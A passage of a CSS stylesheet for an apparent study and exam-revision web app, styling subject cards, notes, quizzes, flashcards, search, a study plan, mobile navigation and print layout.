.icon-btn:hover { color: var(--text); border-color: var(--accent); transform: translateY(-1px); }
.icon-btn svg { width: 18px; height: 18px; }

.progress-pill {
  display: inline-flex; align-items: center; gap: 7px;
  border: 1px solid var(--line); background: var(--surface);
  border-radius: 999px; padding: 6px 10px 6px 7px;
  color: var(--muted); font-size: .76rem; font-weight: 700;
  white-space: nowrap;
}
.ring { width: 24px; height: 24px; transform: rotate(-90deg); }
.ring circle { fill: none; stroke-width: 3.2; }
.ring .bg { stroke: var(--line); }
.ring .fg { stroke: var(--success); stroke-linecap: round; transition: stroke-dashoffset .4s ease; }

/* ---------- Hero / home ---------- */
.hero { padding: 54px 0 30px; }
.hero-grid {
  display: grid;
  grid-template-columns: 1.35fr .65fr;
  gap: 34px;
  align-items: center;
}
.eyebrow {
  display: inline-flex; align-items: center; gap: 8px;
  color: var(--accent);
  text-transform: uppercase;
  letter-spacing: .11em;
  font-size: .72rem;
  font-weight: 800;
  margin-bottom: 14px;
}
.eyebrow::before { content: ""; width: 22px; height: 2px; background: var(--accent); border-radius: 2px; }
.hero p.lead { color: var(--muted); font-size: 1.05rem; max-width: 62ch; }
.hero-actions { display: flex; flex-wrap: wrap; gap: 10px; margin-top: 22px; }
.btn {
  display: inline-flex; align-items: center; justify-content: center; gap: 8px;
  border: 1px solid var(--line);
  background: var(--surface); color: var(--text);
  padding: 11px 16px; border-radius: 11px;
  font-size: .88rem; font-weight: 700; cursor: pointer;
  transition: .18s ease;
}
.btn:hover { transform: translateY(-1px); border-color: var(--accent); color: var(--text); }
.btn.primary {
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  border-color: transparent; color: #08101f;
  box-shadow: 0 10px 24px rgba(124, 156, 255, .27);
}
.btn.primary:hover { box-shadow: 0 14px 30px rgba(124, 156, 255, .38); }
.btn.ghost { background: transparent; }
.btn.sm { padding: 7px 11px; font-size: .78rem; border-radius: 8px; }
.btn.danger { border-color: rgba(251, 113, 133, .4); color: var(--danger); }

.hero-panel {
  background: linear-gradient(150deg, var(--surface), var(--surface-2));
  border: 1px solid var(--line);
  border-radius: 22px;
  padding: 22px;
  box-shadow: var(--shadow);
}
.hero-panel h3 { font-size: .78rem; text-transform: uppercase; letter-spacing: .09em; color: var(--muted); margin-bottom: 14px; }
.quick-stats { display: grid; grid-template-columns: repeat(3, 1fr); gap: 10px; }
.quick-stat { background: var(--surface-3); border-radius: 12px; padding: 12px; text-align: center; }
.quick-stat b { display: block; font-size: 1.35rem; color: var(--text); }
.quick-stat span { font-size: .68rem; color: var(--muted); text-transform: uppercase; letter-spacing: .06em; }
.hero-note { border-top: 1px solid var(--line); margin-top: 16px; padding-top: 14px; color: var(--muted); font-size: .8rem; }

.section-head { display: flex; align-items: end; justify-content: space-between; gap: 18px; margin: 40px 0 18px; }
.section-head p { color: var(--muted); margin: 4px 0 0; font-size: .9rem; }
.section-head .kicker { color: var(--accent); font-size: .72rem; text-transform: uppercase; letter-spacing: .1em; font-weight: 800; }

.cards { display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); gap: 16px; }
.subject-card {
  position: relative;
  background: var(--surface);
  border: 1px solid var(--line);
  border-radius: var(--radius);
  padding: 20px;
  overflow: hidden;
  transition: .22s ease;
}
.subject-card::before {
  content: ""; position: absolute; inset: 0 0 auto;
  height: 3px; background: var(--card-color, var(--accent));
}
.subject-card:hover { transform: translateY(-3px); border-color: var(--card-color, var(--accent)); box-shadow: var(--shadow); }
.subject-card .card-top { display: flex; align-items: start; justify-content: space-between; gap: 12px; }
.subject-icon {
  width: 44px; height: 44px; border-radius: 13px;
  display: grid; place-items: center;
  background: var(--card-soft, rgba(124,156,255,.12));
  color: var(--card-color, var(--accent));
  font-weight: 900; font-size: 1rem;
  flex: 0 0 auto;
}
.subject-card h3 { margin: 14px 0 4px; font-size: 1.16rem; }
.subject-card .sub { color: var(--muted); font-size: .8rem; margin: 0 0 12px; }
.subject-card .meta { display: flex; flex-wrap: wrap; gap: 6px; margin-bottom: 14px; }
.chip {
  display: inline-flex; align-items: center; gap: 5px;
  background: var(--surface-2); border: 1px solid var(--line-soft);
  border-radius: 999px; padding: 4px 8px;
  color: var(--muted); font-size: .69rem; font-weight: 650;
}
.chip.color { color: var(--card-color, var(--accent)); border-color: color-mix(in srgb, var(--card-color, var(--accent)) 35%, transparent); }
.card-progress { display: flex; align-items: center; gap: 9px; margin: 12px 0 15px; }
.bar { height: 6px; border-radius: 999px; background: var(--surface-3); flex: 1; overflow: hidden; }
.bar > i { display: block; height: 100%; width: 0; border-radius: inherit; background: var(--card-color, var(--accent)); transition: width .35s ease; }
.card-progress span { font-size: .7rem; color: var(--muted); font-variant-numeric: tabular-nums; }
.card-links { display: flex; gap: 8px; flex-wrap: wrap; }

/* ---------- Subject header ---------- */
.subject-hero {
  margin: 28px 0 26px;
  border: 1px solid var(--line);
  border-radius: 24px;
  background:
    radial-gradient(700px 260px at 100% 0%, var(--subject-soft), transparent 70%),
    linear-gradient(150deg, var(--surface), var(--surface-2));
  padding: 30px;
  position: relative;
  overflow: hidden;
}
.subject-hero::after {
  content: attr(data-watermark);
  position: absolute; right: 18px; bottom: -32px;
  font-size: 10rem; font-weight: 900; line-height: 1;
  color: var(--subject-color); opacity: .055;
  pointer-events: none;
}
.subject-hero .kicker { color: var(--subject-color); font-size: .72rem; text-transform: uppercase; letter-spacing: .11em; font-weight: 800; }
.subject-hero h1 { font-size: clamp(1.8rem, 3.5vw, 2.75rem); margin: 7px 0 8px; }
.subject-hero p { color: var(--muted); max-width: 75ch; margin-bottom: 16px; }
.subject-meta { display: flex; flex-wrap: wrap; gap: 8px; position: relative; z-index: 1; }
.subject-hero .progress-line { margin-top: 20px; display: flex; align-items: center; gap: 12px; max-width: 420px; position: relative; z-index: 1; }
.subject-hero .progress-line .bar { height: 8px; }
.subject-hero .progress-line span { color: var(--muted); font-size: .75rem; white-space: nowrap; }

/* ---------- Subject layout ---------- */
.subject-layout { display: grid; grid-template-columns: 240px minmax(0, 1fr); gap: 30px; align-items: start; padding-bottom: 70px; }
.toc {
  position: sticky; top: 86px;
  border: 1px solid var(--line);
  background: var(--surface);
  border-radius: 16px;
  padding: 16px;
  max-height: calc(100vh - 110px);
  overflow-y: auto;
  scrollbar-width: thin;
}
.toc h4 { font-size: .68rem; text-transform: uppercase; letter-spacing: .1em; color: var(--faint); margin: 0 0 10px; }
.toc a {
  display: block; color: var(--muted); font-size: .79rem;
  padding: 6px 9px; border-left: 2px solid transparent;
  border-radius: 0 7px 7px 0; line-height: 1.35;
}
.toc a:hover { color: var(--text); background: var(--surface-2); }
.toc a.active { color: var(--subject-color, var(--accent)); border-left-color: var(--subject-color, var(--accent)); background: var(--subject-soft, var(--surface-2)); font-weight: 650; }
.toc .toc-tools { display: flex; gap: 6px; margin-top: 12px; padding-top: 12px; border-top: 1px solid var(--line-soft); }
.toc .toc-tools .btn { flex: 1; padding: 6px 8px; font-size: .7rem; }
.content { min-width: 0; }

/* ---------- Notes ---------- */
.note {
  background: var(--surface);
  border: 1px solid var(--line);
  border-radius: var(--radius);
  padding: 24px 26px;
  margin-bottom: 18px;
  scroll-margin-top: 90px;
}
.note-head { display: flex; align-items: start; gap: 12px; margin-bottom: 14px; }
.note-num {
  flex: 0 0 auto;
  width: 30px; height: 30px; border-radius: 9px;
  background: var(--subject-soft);
  color: var(--subject-color);
  display: grid; place-items: center;
  font-weight: 800; font-size: .82rem;
  margin-top: 2px;
}
.note-head h2 { font-size: 1.42rem; margin: 0; flex: 1; }
.note-head .check-wrap { flex: 0 0 auto; }
.topic-check {
  display: inline-flex; align-items: center; gap: 6px;
  color: var(--faint); font-size: .7rem; font-weight: 650;
  cursor: pointer; user-select: none;
  border: 1px solid var(--line); border-radius: 999px;
  padding: 4px 9px; background: var(--surface-2);
}
.topic-check input { appearance: none; width: 14px; height: 14px; border-radius: 4px; border: 1.5px solid var(--faint); margin: 0; cursor: pointer; position: relative; }
.topic-check input:checked { background: var(--success); border-color: var(--success); }
.topic-check input:checked::after { content: "✓"; color: #04120b; font-size: 10px; font-weight: 900; position: absolute; inset: -2px 0 0 1px; text-align: center; }
.topic-check:has(input:checked) { color: var(--success); border-color: rgba(52, 211, 153, .35); }

.note h3 { margin-top: 22px; color: var(--text); display: flex; align-items: center; gap: 8px; }
.note h3::before { content: ""; width: 5px; height: 5px; border-radius: 50%; background: var(--subject-color); flex: 0 0 auto; }
.note h4 { margin-top: 16px; color: var(--subject-color); font-size: .9rem; text-transform: uppercase; letter-spacing: .04em; }
.note > :last-child { margin-bottom: 0; }

.grid-2 { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 14px; }
.grid-3 { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); gap: 12px; }
.grid-2 > *, .grid-3 > * { min-width: 0; }

.box {
  border: 1px solid var(--line);
  background: var(--surface-2);
  border-radius: 13px;
  padding: 14px 16px;
  margin: 14px 0;
}
.box p:last-child, .box ul:last-child, .box ol:last-child { margin-bottom: 0; }
.box .box-title { display: flex; align-items: center; gap: 7px; font-weight: 800; font-size: .78rem; text-transform: uppercase; letter-spacing: .06em; margin-bottom: 7px; }
.box.key { border-color: color-mix(in srgb, var(--subject-color) 38%, var(--line)); background: var(--subject-soft); }
.box.key .box-title { color: var(--subject-color); }
.box.warn { border-color: rgba(251, 191, 36, .32); background: rgba(251, 191, 36, .07); }
.box.warn .box-title { color: var(--warning); }
.box.danger { border-color: rgba(251, 113, 133, .32); background: rgba(251, 113, 133, .07); }
.box.danger .box-title { color: var(--danger); }
.box.tip { border-color: rgba(52, 211, 153, .28); background: rgba(52, 211, 153, .06); }
.box.tip .box-title { color: var(--success); }
.box.exam { border-color: rgba(124, 156, 255, .3); background: rgba(124, 156, 255, .06); }
.box.exam .box-title { color: var(--accent); }

.table-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: 13px; margin: 14px 0; }
table { border-collapse: collapse; width: 100%; font-size: .84rem; min-width: 520px; }
th, td { padding: 10px 12px; text-align: left; vertical-align: top; border-bottom: 1px solid var(--line-soft); }
th { background: var(--surface-3); color: var(--text); font-size: .71rem; text-transform: uppercase; letter-spacing: .055em; font-weight: 800; position: sticky; top: 0; }
tr:last-child td { border-bottom: 0; }
tbody tr:hover { background: rgba(124, 156, 255, .045); }
td code { white-space: nowrap; }

.pill {
  display: inline-block; padding: 2px 8px; border-radius: 999px;
  font-size: .7rem; font-weight: 750; letter-spacing: .01em;
  background: var(--surface-3); color: var(--muted);
  border: 1px solid var(--line-soft);
}
.pill.ok { color: var(--success); background: rgba(52,211,153,.1); border-color: rgba(52,211,153,.25); }
.pill.ko { color: var(--danger); background: rgba(251,113,133,.1); border-color: rgba(251,113,133,.25); }
.pill.mid { color: var(--warning); background: rgba(251,191,36,.1); border-color: rgba(251,191,36,.25); }

.kbd { display: inline-block; font-family: ui-monospace, monospace; font-size: .72rem; background: var(--surface-3); border: 1px solid var(--line); border-bottom-width: 2px; border-radius: 5px; padding: 1px 5px; color: var(--muted); }

.checklist { list-style: none; padding-left: 0; }
.checklist li { position: relative; padding-left: 24px; }
.checklist li::before { content: "✓"; position: absolute; left: 2px; top: 0; color: var(--success); font-weight: 900; font-size: .8rem; }
.crosslist { list-style: none; padding-left: 0; }
.crosslist li { position: relative; padding-left: 24px; }
.crosslist li::before { content: "✕"; position: absolute; left: 2px; top: 0; color: var(--danger); font-weight: 900; font-size: .8rem; }

details {
  border: 1px solid var(--line);
  border-radius: 12px;
  background: var(--surface-2);
  margin: 10px 0;
  overflow: hidden;
}
details summary {
  cursor: pointer;
  padding: 12px 15px;
  font-weight: 700;
  font-size: .88rem;
  color: var(--text);
  list-style: none;
  display: flex; align-items: center; gap: 8px;
}
details summary::-webkit-details-marker { display: none; }
details summary::before { content: "＋"; color: var(--subject-color, var(--accent)); font-weight: 900; font-size: .85rem; }
details[open] summary::before { content: "−"; }
details[open] summary { border-bottom: 1px solid var(--line-soft); }
details .details-body { padding: 14px 16px; }
details .details-body > :last-child { margin-bottom: 0; }

.q-open { border-left: 3px solid var(--subject-color, var(--accent)); }

.mnemonic {
  font-family: Georgia, "Times New Roman", serif;
  font-size: 1.05rem;
  color: var(--subject-color, var(--accent));
  font-style: italic;
}

.two-col-list { columns: 2; column-gap: 28px; }
.two-col-list li { break-inside: avoid; }
@media (max-width: 640px) { .two-col-list { columns: 1; } }

/* ---------- Quiz ---------- */
.quiz-shell {
  border: 1px solid var(--line);
  border-radius: var(--radius);
  background: var(--surface);
  padding: 22px;
  margin-bottom: 18px;
}
.quiz-top { display: flex; align-items: center; justify-content: space-between; gap: 12px; flex-wrap: wrap; margin-bottom: 14px; }
.quiz-top h3 { margin: 0; }
.quiz-progress { display: flex; align-items: center; gap: 8px; color: var(--muted); font-size: .76rem; }
.quiz-progress .bar { width: 120px; flex: 0 0 auto; }
.quiz-question { font-size: 1.02rem; font-weight: 650; margin: 8px 0 14px; }
.quiz-options { display: grid; gap: 8px; }
.quiz-option {
  display: flex; align-items: flex-start; gap: 10px;
  border: 1px solid var(--line);
  background: var(--surface-2);
  border-radius: 10px;
  padding: 11px 13px;
  cursor: pointer;
  font-size: .88rem;
  transition: .15s ease;
  text-align: left;
  color: var(--text);
}
.quiz-option:hover { border-color: var(--subject-color, var(--accent)); }
.quiz-option .letter {
  flex: 0 0 auto; width: 22px; height: 22px; border-radius: 6px;
  background: var(--surface-3); display: grid; place-items: center;
  font-size: .7rem; font-weight: 800; color: var(--muted);
}
.quiz-option.correct { border-color: var(--success); background: rgba(52,211,153,.1); }
.quiz-option.correct .letter { background: var(--success); color: #04120b; }
.quiz-option.wrong { border-color: var(--danger); background: rgba(251,113,133,.1); }
.quiz-option.wrong .letter { background: var(--danger); color: #1b0308; }
.quiz-option:disabled { cursor: default; opacity: .92; }
.quiz-explain { margin-top: 12px; padding: 11px 13px; border-radius: 10px; background: var(--surface-3); color: var(--muted); font-size: .82rem; display: none; }
.quiz-explain.show { display: block; }
.quiz-actions { display: flex; align-items: center; justify-content: space-between; gap: 10px; margin-top: 14px; }
.quiz-score { font-weight: 800; color: var(--text); }
.quiz-result { text-align: center; padding: 22px 10px; }
.quiz-result .big { font-size: 3rem; font-weight: 900; line-height: 1; color: var(--subject-color, var(--accent)); }
.quiz-result p { color: var(--muted); }

/* ---------- Flashcards ---------- */
.fc-overlay {
  position: fixed; inset: 0; z-index: 120;
  background: rgba(3, 7, 16, .78);
  backdrop-filter: blur(8px);
  display: none; align-items: center; justify-content: center;
  padding: 20px;
}
.fc-overlay.open { display: flex; }
.fc-modal { width: min(680px, 100%); }
.fc-head { display: flex; justify-content: space-between; align-items: center; gap: 10px; margin-bottom: 12px; color: #dfe8ff; }
.fc-head .fc-count { font-size: .78rem; color: #a9b7d6; }
.fc-card {
  perspective: 1200px; height: min(360px, 52vh); cursor: pointer;
}
.fc-inner {
  position: relative; width: 100%; height: 100%;
  transform-style: preserve-3d; transition: transform .5s cubic-bezier(.2,.7,.2,1);
}
.fc-card.flipped .fc-inner { transform: rotateY(180deg); }
.fc-face {
  position: absolute; inset: 0;
  backface-visibility: hidden;
  border-radius: 20px;
  border: 1px solid var(--line);
  background: linear-gradient(150deg, var(--surface), var(--surface-2));
  padding: 28px;
  display: flex; flex-direction: column; justify-content: center;
  box-shadow: var(--shadow);
}
.fc-face .tag { font-size: .68rem; text-transform: uppercase; letter-spacing: .1em; color: var(--subject-color, var(--accent)); font-weight: 800; margin-bottom: 10px; }
.fc-face .fc-text { font-size: clamp(1.05rem, 2.4vw, 1.45rem); font-weight: 700; line-height: 1.4; }
.fc-face .hint { margin-top: 18px; color: var(--faint); font-size: .72rem; }
.fc-back { transform: rotateY(180deg); }
.fc-back .fc-text { font-size: .98rem; font-weight: 500; color: var(--muted); line-height: 1.65; }
.fc-controls { display: flex; justify-content: center; gap: 8px; margin-top: 14px; flex-wrap: wrap; }

/* ---------- Search ---------- */
.search-overlay {
  position: fixed; inset: 0; z-index: 130;
  background: rgba(3, 7, 16, .76);
  backdrop-filter: blur(8px);
  display: none; padding: 8vh 18px;
}
.search-overlay.open { display: block; }
.search-box {
  width: min(760px, 100%); margin: 0 auto;
  background: var(--surface);
  border: 1px solid var(--line);
  border-radius: 18px;
  box-shadow: var(--shadow);
  overflow: hidden;
}
.search-input-wrap { display: flex; align-items: center; gap: 10px; padding: 14px 16px; border-bottom: 1px solid var(--line); }
.search-input-wrap svg { width: 20px; height: 20px; color: var(--muted); flex: 0 0 auto; }
.search-input-wrap input {
  flex: 1; border: 0; outline: 0; background: transparent;
  color: var(--text); font-size: 1rem; font-family: inherit;
}
.search-results { max-height: 60vh; overflow-y: auto; padding: 8px; }
.search-hint { padding: 18px; color: var(--muted); font-size: .84rem; }
.search-result {
  display: block; padding: 11px 12px; border-radius: 10px; color: var(--text);
}
.search-result:hover { background: var(--surface-2); }
.search-result .sr-subject { font-size: .65rem; text-transform: uppercase; letter-spacing: .08em; color: var(--accent); font-weight: 800; }
.search-result .sr-title { font-weight: 700; font-size: .9rem; margin: 2px 0; }
.search-result .sr-snip { color: var(--muted); font-size: .78rem; line-height: 1.45; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; }
mark { background: rgba(251, 191, 36, .25); color: var(--text); border-radius: 3px; padding: 0 2px; }

/* ---------- Plan / tables ---------- */
.day-card {
  border: 1px solid var(--line);
  background: var(--surface);
  border-radius: 16px;
  padding: 20px;
  margin-bottom: 12px;
}
.day-head { display: flex; align-items: center; gap: 12px; flex-wrap: wrap; margin-bottom: 10px; }
.day-num {
  width: 42px; height: 42px; border-radius: 12px;
  background: var(--surface-3); color: var(--accent);
  display: grid; place-items: center; font-weight: 900; font-size: .82rem;
  flex: 0 0 auto;
}
.day-card h3 { margin: 0; }
.day-card .day-sub { color: var(--muted); font-size: .78rem; }
.plan-item { display: flex; gap: 10px; align-items: flex-start; padding: 9px 0; border-bottom: 1px solid var(--line-soft); }
.plan-item:last-child { border-bottom: 0; }
.plan-item input { margin-top: 4px; accent-color: var(--accent); width: 16px; height: 16px; }
.plan-item .pi-body { flex: 1; }
.plan-item .pi-title { font-size: .88rem; font-weight: 650; }
.plan-item .pi-meta { color: var(--muted); font-size: .73rem; }
.plan-item.done .pi-title { text-decoration: line-through; color: var(--faint); }

.timer-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(190px, 1fr)); gap: 12px; }
.timer-card { border: 1px solid var(--line); background: var(--surface-2); border-radius: 13px; padding: 14px; }
.timer-card b { color: var(--subject-color, var(--accent)); display: block; font-size: 1.2rem; }

.lastminute-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(320px, 1fr)); gap: 16px; }
.lm-card { border: 1px solid var(--line); background: var(--surface); border-radius: 18px; padding: 20px; break-inside: avoid; }
.lm-card h3 { color: var(--lm-color, var(--accent)); }
.lm-card ul { padding-left: 1.15em; }
.lm-card li { margin: .34em 0; font-size: .83rem; }
.lm-card .lm-must { background: var(--surface-2); border-left: 3px solid var(--lm-color, var(--accent)); padding: 10px 12px; border-radius: 0 9px 9px 0; font-size: .82rem; margin-top: 10px; }

/* ---------- Footer ---------- */
.footer {
  border-top: 1px solid var(--line-soft);
  padding: 30px 0 40px;
  color: var(--faint);
  font-size: .78rem;
}
.footer .wrap { display: flex; justify-content: space-between; gap: 18px; flex-wrap: wrap; align-items: center; }
.footer a { color: var(--muted); }

/* ---------- Misc ---------- */
.muted { color: var(--muted); }
.small { font-size: .8rem; }
.tiny { font-size: .7rem; }
.center { text-align: center; }
.mt-0 { margin-top: 0; }
.mb-0 { margin-bottom: 0; }
.mt-2 { margin-top: 18px; }
.nowrap { white-space: nowrap; }
.hr { height: 1px; background: var(--line); margin: 22px 0; border: 0; }
.hide { display: none !important; }
.sr-only { position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0,0,0,0); white-space: nowrap; border: 0; }

.toast {
  position: fixed; left: 50%; bottom: 24px; transform: translateX(-50%) translateY(20px);
  background: var(--surface-3); color: var(--text);
  border: 1px solid var(--line); border-radius: 10px;
  padding: 10px 16px; font-size: .82rem; z-index: 200;
  opacity: 0; pointer-events: none; transition: .25s ease;
  box-shadow: var(--shadow);
}
.toast.show { opacity: 1; transform: translateX(-50%) translateY(0); }

/* ---------- Responsive ---------- */
@media (max-width: 980px) {
  .hero-grid { grid-template-columns: 1fr; gap: 24px; }
  .hero-panel { max-width: 560px; }
  .subject-layout { grid-template-columns: 1fr; }
  .toc { position: static; display: flex; gap: 4px; overflow-x: auto; max-height: none; padding: 8px; }
  .toc h4, .toc .toc-tools { display: none; }
  .toc a { white-space: nowrap; border-left: 0; border-bottom: 2px solid transparent; border-radius: 8px; padding: 7px 10px; }
  .toc a.active { border-left: 0; border-bottom-color: var(--subject-color, var(--accent)); }
}
@media (max-width: 760px) {
  html { scroll-padding-top: 80px; }
  .wrap, .narrow { width: min(100% - 24px, var(--max)); }
  .topbar-inner { min-height: 58px; gap: 10px; }
  .brand small { display: none; }
  .nav-links { display: none; }
  .top-actions { margin-left: auto; }
  .progress-pill .pp-text { display: none; }
  .hero { padding: 34px 0 20px; }
  .hero h1 { font-size: 2rem; }
  .subject-hero { padding: 22px 18px; margin: 18px 0; }
  .subject-hero::after { font-size: 7rem; }
  .note { padding: 19px 17px; }
  .note-head { flex-wrap: wrap; }
  .note-head h2 { font-size: 1.22rem; }
  .grid-2, .grid-3 { grid-template-columns: 1fr; }
  .section-head { align-items: start; flex-direction: column; gap: 4px; }
  .quick-stats { grid-template-columns: repeat(3, 1fr); }
  .quiz-shell { padding: 16px; }
  .fc-face { padding: 20px; }
  .subject-meta { gap: 5px; }
}

/* Mobile bottom nav */
.mobile-nav {
  display: none;
  position: fixed; bottom: 0; left: 0; right: 0; z-index: 70;
  background: color-mix(in srgb, var(--bg) 88%, transparent);
  backdrop-filter: blur(14px);
  border-top: 1px solid var(--line);
  padding: 7px max(8px, env(safe-area-inset-left)) calc(7px + env(safe-area-inset-bottom));
  overflow-x: auto;
  gap: 4px;
}
.mobile-nav a {
  flex: 1; min-width: 62px; text-align: center;
  color: var(--muted); font-size: .63rem; font-weight: 700;
  padding: 5px 4px; border-radius: 8px; white-space: nowrap;
}
.mobile-nav a.active { color: var(--text); background: var(--surface-2); }
.mobile-nav a span { display: block; font-size: 1rem; line-height: 1.2; }
@media (max-width: 760px) {
  .mobile-nav { display: flex; }
  body { padding-bottom: 62px; }
}

/* ---------- Print ---------- */
@media print {
  @page { size: A4; margin: 12mm; }
  :root, [data-theme="light"] {
    --bg: #fff; --surface: #fff; --surface-2: #fff; --surface-3: #f2f4f8;
    --text: #111; --muted: #333; --faint: #555; --line: #bbb; --line-soft: #ddd;
    --shadow: none;
  }
  html { scroll-padding-top: 0; }
  body { background: #fff; color: #111; font-size: 9.5pt; line-height: 1.45; padding: 0; }
  .topbar, .mobile-nav, .toc, .footer, .no-print, .hero-actions, .card-links, .quiz-shell, .fc-overlay, .search-overlay, .topic-check, .toast { display: none !important; }
  .wrap, .narrow { width: 100%; }
  .subject-hero { margin: 0 0 10px; padding: 12px 0; border: 0; border-bottom: 2px solid #111; border-radius: 0; background: #fff; }
  .subject-hero::after { display: none; }
  .subject-hero h1 { font-size: 20pt; }
  .subject-hero p { color: #333; }
  .subject-layout { display: block; padding: 0; }
  .note { break-inside: auto; border: 1px solid #bbb; border-radius: 0; padding: 10px 12px; margin: 0 0 8px; }
  .note-head { margin-bottom: 6px; break-after: avoid; }
  .progress-line, .subject-hero .progress-line { display: none !important; }
  h2, h3, h4 { break-after: avoid; }
  .box, .table-wrap, details, pre { break-inside: avoid; }
  .note-head h2 { font-size: 12.5pt; }
  .note-num { width: 20px; height: 20px; font-size: 8pt; background: #eee; color: #111; border: 1px solid #999; }
  .note h3 { font-size: 10.5pt; margin-top: 9px; }
  .note h3::before { background: #111; }
  .box { border: 1px solid #bbb; background: #f7f7f7; padding: 8px 10px; margin: 7px 0; }
  .box.key { background: #eef3ff; }
  .table-wrap { overflow: visible; border: 1px solid #999; }
  table { min-width: 0; font-size: 8pt; }
  th, td { padding: 4px 5px; }
  th { background: #eee; position: static; }
  details { break-inside: avoid; border: 1px solid #bbb; background: #fff; }
  details summary { padding: 5px 8px; font-size: 9pt; }
  details summary::before { display: none; }
  details:not([open]) .details-body { display: block; }
  details .details-body { padding: 6px 8px; }
  details[open] summary { border-bottom: 1px solid #ddd; }
  pre { background: #f4f4f4; color: #111; border: 1px solid #ccc; padding: 6px; font-size: 7.5pt; }
  code { background: #eee; color: #111; border: 0; }
  .chip, .pill { border: 1px solid #bbb; background: #f5f5f5; color: #111; }
  .grid-2, .grid-3 { grid-template-columns: 1fr 1fr; gap: 6px; }
  .lastminute-grid { grid-template-columns: 1fr 1fr; gap: 6px; }
  .lm-card { border: 1px solid #bbb; padding: 8px; }
  a { color: #111; text-decoration: none; }
  .page-break { break-before: page; }
  .card, .subject-card { box-shadow: none; }
}
</file>
